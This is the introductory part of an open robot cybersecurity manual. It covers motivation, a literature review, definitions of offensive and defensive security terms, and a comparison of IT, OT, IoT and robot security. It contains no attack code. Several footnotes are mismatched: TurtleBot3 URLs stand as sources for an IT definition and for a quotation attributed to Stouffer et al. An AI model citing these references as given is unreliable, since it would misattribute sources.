# RHM `0.4`: Robot Hacking Manual

**From robotics to cybersecurity**. Papers, notes and writeups from a journey into robot cybersecurity

Víctor Mayoral-Vilches

# Contents

## Disclaimer

> **The content provided in here is purely educational, unedited, unrelated to any institution, group or company and developed during my spare time. Use with care**.
>
> *By no means I want to encourage or promote the unauthorized tampering of robotic systems or related technologies. This can cause serious human harm and material damages*.

## History

This project started back in early 2018 by Víctor Mayoral-Vilches as a series of independent markdown and Docker-based write-ups and has now converged into a manual that hopes help others enter the field of robot cybersecurity.

## Motivation

Robots are often shipped insecure and in some cases fully unprotected. The rationale behind is fourfold: first, defensive security mechanisms for robots are still on their early stages, not covering the complete threat landscape. Second, the inherent complexity of robotic systems makes their protection costly, both technically and economically. Third, robot vendors do not generally take responsibility in a timely manner, extending the zero-days exposure window (time until mitigation of a zero-day) to several years on average. Fourth, contrary to the common-sense expectations in 21st century and similar to Ford in the 1920s with cars, most robot manufacturers oppose or difficult robot repairs. They employ planned obsolescence practices to discourage repairs and evade competition.

Cybersecurity in robotics is crucial. Specially given the safety hazards that appear with robots (**#nosafetywithoutsecurity** in robotics). After observing for a few years how several manufacturers keep forwarding these problems to the end-users of these machines (their clients), this manual aims to empower robotics teams and security practitioners with the right knowhow to secure robots from an offensive perspective.

## A containerized approach

Robotics is the art of system integration. It's a very engineering-oriented field where systematic reproduction of results is key for mitigation of security flaws. Docker containers are widely used throughout the manual while presenting PoCs to ensure that practitioners have a common, consistent and easily reproducible development environment. This facilitates the security process and the collaboration across teams.

# Contribute back

Content's made with an open and commercially friendly license so so that you can use it without asking at all. **Don't complain**. If you have a suggestion, or feel you can add value to the existing content, open an Issue or a Pull Request. If possible, contribute back.

# PDF versions

Download `RHM v0.4`.

PDF versions are generated for every release. Check out all the releases here:

- `RHM v0.4`
- `RHM v0.3`

# Introduction

The *Robot Hacking Manual* (RHM) is an introductory series about cybersecurity for robots, with an attempt to provide comprehensive case studies and step-by-step tutorials with the intent to raise awareness in the field and highlight the importance of taking a *security-first*[1] approach. The material available here is also a personal learning attempt and it's disconnected from any particular organization. Content is provided as is and **by no means I encourage or promote the unauthorized tampering of robotic systems or related technologies**.

## About robot cybersecurity

For the last fifty years, we have been witnessing the dawn of the robotics industry, but robots are not being created with security as a concern, often an indicator of a technology that still needs to mature. Security in robotics is often mistaken with safety. From industrial to consumer robots, going through professional ones, most of these machines are not resilient to security attacks. Manufacturers' concerns, as well as existing standards, focus mainly on safety. Security is not being considered as a primary relevant matter.

The integration between these two areas from a risk assessment perspective was first studied by Stoneburner (2006) and later discussed by Alzola-Kirschgens et al. (2018) which resulted in a unified security and safety risk framework. Commonly, robotics *safety is understood as developing protective mechanisms against accidents or malfunctions, whilst security is aimed to protect systems against risks posed by malicious actors* Swinscow-Hall (2017). A slightly alternative view is the one that considers **safety as protecting the environment from a given robot, whereas security is about protecting the robot from a given environment**. In this manual we adopt the latter and refer the reader to https://cybersecurityrobotics.net/quality-safety-security-robotics/ for a more detailed literature review that introduces the differences and correlation between safety, security and quality in robotics.

Security is *not a product, but a process* that needs to be continuously assessed in a periodic manner, as systems evolve and new cyber-threats are discovered. This becomes specially relevant with the increasing complexity of such systems as indicated by Bozic and Wotawa (2017). Current robotic systems are of high complexity, a condition that in most cases leads to wide attack surfaces and a variety of potential attack vectors which makes difficult the use of traditional approaches.

> **Robotic systems and robots** Both literature and practice are often vague when using the terms `robot/s` and/or `robotic system/s`. Sometimes these terms are used to refer to one of the robot components (e.g. the robot is the robot arm mechanics while its HMI is the *teach pendant*). Some other times, these terms are used to refer to the complete robot, including all its components, regardless of whether they are distributed or assembled into the same hull. Throughout this manual the latter is adopted and unless stated otherwise, the terms `robot/s` and/or `robotic system/s` will be used interchangeably to refer to the complete robotic system, including all its components.

[1] Read on what a security-first approach in here.

## Literature review

Arguably, the first installation of a cyber-physical system in a manufacturing plant was back in 1962 Robinson (2014). The first human death caused by a robotic system is traced back to 1979 Young (2018) and the causes were safety-related according to the reports. From this point on, a series of actions involving agencies and corporations triggered to protect humans and environments from this machines, leading into safety standards.

Security however hasn't started being addressed in robotics until recently. Following after McClean et al. (2013) early assessment, in one of the first published articles on the topic Francisco Javier Rodrıguez Lera, Matellán, et al. (2016) already warns about the security dangers of the Robot Operating System (ROS) Quigley, Conley, et al. (2009). Following from this publication, the same group in Spain authored a series of articles touching into robot cybersecurity (Francisco Javier Rodrıguez Lera, Balsa, et al. 2016; Francisco J. Rodríguez Lera et al. 2017; Guerrero-Higueras et al. 2017; Balsa-Comerón et al. 2017; Rodríguez-Lera et al. 2018). Around the same time period, Dieber et al. (2016)} led a series of publications that researched cybersecurity in robotics proposing defensive blueprints for robots built around ROS (Dieber et al. 2017; Dieber, Schlotzhauer, and Brandstötter 2017; Breiling, Dieber, and Schartner 2017; Taurer, Dieber, and Schartner 2018; Dieber and Breiling 2019). Their work introduced additions to the ROS APIs to support modern cryptography and security measures. Contemporary to Dieber et al. (2016)'s work, White et al. (2016) also started delivering a series of articles (Caiazza 2017; White et al. 2018; White, Caiazza, Christensen, et al. 2019; Caiazza, White, and Cortesi 2019; White, Caiazza, Jiang, et al. 2019; White, Caiazza, Cortesi, et al. 2019) proposing defensive mechanisms for ROS.

A bit more than a year after that, starting in 2018, it's possible to observe how more groups start showing interest for the field and contribute. Víctor Mayoral-Vilches, Kirschgens, Calvo, et al. (2018) initiated a series of security research efforts attempting to define offensive security blueprints and methodologies in robotics that led to various contributions (Víctor Mayoral-Vilches, Kirschgens, Gil-Uriarte, et al. 2018; Alzola-Kirschgens et al. 2018; Víctor Mayoral-Vilches, Mendia, et al. 2018; Víctor Mayoral-Vilches, Abad-Fernández, et al. 2020; Víctor Mayoral-Vilches, Pinzger, et al. 2020; Lacava et al. 2020; Víctor Mayoral-Vilches, García-Maestro, et al. 2020; Víctor Mayoral-Vilches, Carbajo, and Gil-Uriarte 2020). Most notably, this group released publicly a framework for conducting security assessments in robotics Víctor Mayoral-Vilches, Kirschgens, Calvo, et al. (2018), a vulnerability scoring mechanism for robots Mayoral Vilches et al. (2018), a robotics Capture-The-Flag environment for robotics whereto learn how to train robot cybersecurity engineers Mendia et al. (2018) or a robot-specific vulnerability database that third parties could use to track their threat landscape Víctor Mayoral-Vilches, Usategui San Juan, et al. (2019), among others. In 2021, Zhu et al. (2021a) published a comprehensive introduction of this emerging topic for theoreticians and practitioners working in the field to foster a sub-community in robotics and allow more contributors to become part of the robot cybersecurity effort.

## Terminology

#### Robot reconnaissance

Reconnaissance is the act of gathering preliminary data or intelligence on your target. The data is gathered in order to better plan for your attack. Reconnaissance can be performed actively (meaning that you are directly touching the target) or passively (meaning that your recon is being performed through an intermediary).

**Robot footprinting** Footprinting, (also known as *reconnaissance*) is the technique used for gathering information about digital systems and the entities they belong to.

#### Robot Threat Modeling

Threat modeling is the use of abstractions to aid in thinking about risks. The output of this activity is often named as the threat model. More commonly, a threat model enumerates the potential attackers, their capabilities and resources and their intended targets. In the context of robot cybersecurity, a threat model identifies security threats that apply to the robot and/or its components (both software and hardware) while providing means to address or mitigate them in the context of a use case.

A threat model is key to a focused security defense and generally answers the following questions: - What are you building? - What can go wrong (from a security perspective)? - What should you do about those things that can go wrong? - Did you do a decent job analysing the system?

#### Bugs & vulnerability identification

**Static analysis** Static analysis means inspecting the code to look for faults. Static analysis is using a program (instead of a human) to inspect the code for faults.

**Dynamic analysis** Dynamic analysis, simply called "testing" as a rule, means executing the code while looking for errors and failures.

**Fuzzing** Formally a sub-class of dynamic testing but we separated for convenience, fuzzing or fuzz testing implies challenging the security of your robotic software in a pseudo-automated manner providing invalid or random data as inputs wherever possible and looking for anomalous behaviors.

**Dynamic analysis (sanitizers)** Sanitizers are dynamic bug finding tools. Sanitizers analyze a single program excution and output a precise analysis result valid for that specific execution.

More details about sanitizers

As explained at https://arxiv.org/pdf/1806.04355.pdf:

> sanitizers are similar to many well-known *exploit mitigations* in that both types of tools insert inlined reference monitors (IRMs) into the program to enforce a fine-grained security policy. Despite this similarity, however, exploit mitigations and sanitizers significantly differ in what they aim to achieve and how they are used

The difference is better understood by the following table (also from the paper) that compares `exploit mitigations` and `sanitizers`:

| | Exploit Mitigations | Sanitizers |
|---|---|---|
| **The goal is to …** | Mitigate attacks | Find vulnerabilities |
| **Used in …** | Production | Pre-release |
| **Performance budget …** | Very limited | Much higher |
| **Policy violations lead to …** | Program termination | Problem diagnosis |
| **Violations triggered at location of bug …** | Sometimes | Always |
| **Surviving benign errors is …** | Desired | Not desired |

#### Robot exploitation

An `exploit` is a piece of software, a chunk of data, or a sequence of commands that takes advantage of a bug or vulnerability to cause unintended or unanticipated behavior to occur on computer software, hardware, or something electronic (usually computerized). Exploitation is the art of taking advantage of vulnerabilities.

#### Robot penetration testing (RPT)

Robot Penetration Testing (*robot pentesting* or RPT) is an offensive activity that seeks to find as many robot vulnerabilities as possible to risk-assess and prioritize them. Relevant attacks are performed on the robot in order to confirm vulnerabilities. This exercise is effective at providing a thorough list of vulnerabilities, and should ideally be performed before shipping a product, and periodically after.

In a nutshell, robot penetration testing allows you to get a realistic and practical input of how vulnerable your robot is within a scope. A team of security researchers would then challenge the security of a robotic technology, find as many vulnerabilities as possible and develop exploits to take advantage of them.

See Dieber et al. (2020) for an example applied to ROS systems.

#### Robot red teaming (RRT)

Robot red teaming is a targeted offensive cyber security exercise, suitable for use cases that have been already exposed to security flaws and wherein the objective is to fulfill a particular objective (attacker's goal). While robot penetration testing is much more effective at providing a thorough list of vulnerabilities and improvements to be made, a red team assessment provides a more accurate measure of a given technology's preparedness for remaining resilient against cyber-attacks.

Overall, robot red teaming comprises a full-scope and multi-layered targeted (with specific goals) offensive attack simulation designed to measure how well your robotic technology can withstand an attack.

#### Robot red teaming

#### Other

**Robot forensics** Robot forensics proposes a number of scientific tests and methods to obtain, preserve and document evidence from robot-related crimes. In particular, it focuses on recovering data from robotic systems to establish who committed the crime.

Review https://github.com/Cugu/awesome-forensics.

**Robot reversing** Software reverse engineering (or *reversing*) is the process of extracting the knowledge or design blueprints from any software. When applied to robotics, robot reversing can be understood as the process of extracting information about the design elements in a robotic system.

## Comparing robot cybersecurity with IT, OT and IoT

Security is often defined as the state of being free from danger or threat. But what does this mean in practice? What does it imply to be *free from danger*? Is it the same in enterprise and industrial systems? Well, short answer: no, it's not. Several reasons but one important is that the underlying technological architectures for each one of these environments, though shares technical bits, are significantly different which leads to a different interpretation of what security (again, being *free from danger and threats*) requires.

This section analyzes some of the cyber security aspects that apply in different domains including IT, OT, IoT or robotics and compares them together. Particularly, the article focuses on clarifying how robotics differs from other technology areas and how a lack of clarity is leading to leave the user heavily unprotected against cyber attacks. Ultimately, this piece argues on why cyber security in robotics will be more important than in any other technology due to its safety implications, including IT, OT or even IoT.

### Introducing some common terms

Over the years, additional wording has developed to specify security for different contexts. Generically, and from my readings, we commonly refer to cyber security (or cybersecurity, shortened as just "security") as the state of a given system of being free from cyber dangers or cyber threats, those digital. As pointed out, we often mix "security" associated with terms that further specify the domain of application, e.g. we often hear things such as `IT security` or `OT security`.

During the past two years, while reading, learning, attending to security conferences and participating on them, I've seen how both security practitioners and manufacturers caring about security do not clearly differentiate between `IT`, `OT`, `IoT` or `robotics`. Moreover, it's often a topic for arguments the comparison between `IT` and `IT security`. The following definitions aim to shed some light into this common topic:

- **Information Technology (IT)**: the use of computers to store, retrieve, transmit, and manipulate data or information throughout and between organizations[2].
- **Operational Technology (OT)**: the technology that manages industrial operations by monitoring and controlling specific devices and processes within industrial workflows and operations, as opposed to administrative (IT) operations. This term is very closely related to:
- **Industrial Control System (ICS)**: is a major segment within the OT sector that comprises those systems that are used to monitor and control the industrial processes. ICS is a general term that encompasses several types of control systems (e.g. SCADA, DCS) in industry and can be understood as a subset of OT.
- **Internet of the Things (IoT)**: an extension of the Internet and other network connections to different sensors and devices — or "things" — affording even simple objects, such as lightbulbs, locks, and vents, a higher degree of computing and analytical capabilities. The IoT can be understood as an extension of the Internet and other network connections to different sensors and devices.
- **Industrial Internet of the Things (IIoT)**: refers to the extension and use of the Internet of Things (IoT) in industrial sectors and applications.
- **robotics**: A robot is a system of systems. One that comprises sensors to perceive its environment, actuators to act on it and computation to process it all and respond coherently to its application (could be industrial, professional, etc.). Robotics is the art of system integration. An art that aims to build machines that operate autonomously.

[2] TB3 ROS 2 packages https://github.com/ROBOTIS-GIT/turtlebot3/tree/ros2



**Figure 1:** IT, OT, IoT and robots comparison

> Robotics is the art of system integration. Robots are systems of systems, devices that operate autonomously.

It's important to highlight that all the previous definitions refer to technologies. Some are domain specific (e.g. OT) while others are agnostic to the domain (e.g. robotics) but **each one of them are means that serve the user for and end**.

#### Comparing the security across these technologies

Again, IT, OT, ICS, IoT, IIoT and robotics are all technologies. As such, each one of these is subject to operate securely, that is, free from danger or threats. For each one of these technologies, though might differ from each other, one may wonder, how do I apply security?

Let's look at what literature says about the security comparison of some of these:

From [3]:

> *Initially, ICS had little resemblance to IT systems in that ICS were isolated systems running proprietary control protocols using specialized hardware and software. Widely available, low-cost Ethernet and Internet Protocol (IP) devices are now replacing the older proprietary technologies, which increases the possibility of cybersecurity vulnerabilities and incidents. As ICS are adopting IT solutions to promote corporate connectivity and remote access capabilities, and are being designed and implemented using industry standard computers, operating systems (OS) and network protocols, they are starting to resemble IT systems. This integration supports new IT capabilities, but it provides significantly less isolation for ICS from the outside world than predecessor systems, creating a greater need to secure these systems. While security solutions have been designed to deal with these security issues in typical IT systems, special precautions must be taken when introducing these same solutions to ICS environments. In some cases, new security solutions are needed that are tailored to the ICS environment.*

While Stouffer et al. [4] focus on comparing ICS and IT, a similar rationale can easily apply to OT (as a superset of ICS).

To some, the phenomenon referred to as `IoT` is in large part about the physical merging of many traditional `OT` and `IT` components. There are many comparisons in literature (e.g. [5] an interesting one that also touches into cloud systems, which I won't get into now) but most seem to agree that while I-o-T aims to merge both `IT` and `OT`, the security of `IoT` technologies requires a different skill set. In other words, the security of `IoT` should be treated independently to the one of `IT` or `OT`. Let's look at some representations:

What about robotics then? How does the security in robotics compare to the one in `IoT` or `IT`? Arguably, robotic systems are significantly more complex than the corresponding ones in `IT`, `OT` or even `IoT` setups. Shouldn't security be treated differently then as well? I definitely believe so and while much can be learned from other technologies, robotics deserves its own security treatment. Specially because I strongly believe that:

> cyber security in robotics will be more important than in any other technology due to its safety implications, including IT, OT or even IoT.

[3] Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
[4] Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
[5] Atlam, Hany & Alenezi, Ahmed & Alshdadi, Abdulrahman & Walters, Robert & Wills, Gary. (2017). Integration of Cloud Computing with Internet of Things: Challenges and Open Issues. 10.1109/iThings-GreenCom-CPSCom-SmartData.2017.105.



**Figure 2:** Comparison with IoT as the superset

